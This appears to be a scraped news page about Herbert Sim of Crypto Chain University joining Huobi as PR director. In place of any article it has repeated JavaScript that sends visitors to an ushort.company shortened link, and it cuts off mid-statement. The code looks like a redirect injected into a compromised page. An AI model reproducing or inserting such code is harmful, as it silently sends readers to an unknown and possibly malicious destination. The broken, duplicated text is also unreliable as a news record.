
Crypto Chain University’s Founder Herbert Sim
Joins Huobi as Public Relations Director
December 26, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...